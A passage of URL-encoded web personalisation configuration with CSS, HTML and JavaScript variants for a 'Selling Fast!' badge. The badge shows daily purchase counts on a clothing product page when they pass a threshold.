ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393